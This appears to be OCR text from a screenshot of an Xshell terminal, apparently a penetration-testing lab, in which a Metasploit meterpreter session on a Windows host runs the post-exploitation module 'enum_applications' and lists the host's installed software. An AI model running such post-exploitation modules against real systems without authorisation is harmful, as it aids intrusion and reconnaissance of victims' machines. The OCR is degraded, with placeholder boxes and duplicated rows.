 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on WIN-M4H0I48TK0H
Installed Applications
======================
Name Version
---- -------
Hotfix for Microsoft Visual Studio 2007 Tools for Applications - ENU (KB946040) 1
Hotfix for Microsoft Visual Studio 2007 Tools for Applications - ENU (KB946040) 1
Hotfix for Microsoft Visual Studio 2007 Tools for Applications - ENU (KB946308) 1
Hotfix for Microsoft Visual Studio 2007 Tools for Applications - ENU (KB946308) 1
Hotfix for Microsoft Visual Studio 2007 Tools for Applications - ENU (KB946344) 1
Hotfix for Microsoft Visual Studio 2007 Tools for Applications - ENU (KB946344) 1
Hotfix for Microsoft Visual Studio 2007 Tools for Applications - ENU (KB947540) 1
Hotfix for Microsoft Visual Studio 2007 Tools for Applications - ENU (KB947540) 1
Hotfix for Microsoft Visual Studio 2007 Tools for Applications - ENU (KB947789) 1
Hotfix for Microsoft Visual Studio 2007 Tools for Applications - ENU (KB947789) 1
Microsoft Office 2003 Web Components 12.0.6213.1000
Microsoft Office 2003 Web Components 12.0.6213.1000
Microsoft SQL Server 2008 Browser 10.0.1600.22
Microsoft SQL Server 2008 Browser 10.0.1600.22
Microsoft SQL Server 2008 □□□□□□ 10.0.1600.22
Microsoft SQL Server 2008 □□□□□□ 10.0.1600.22
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,15 2 会话 CAP NUM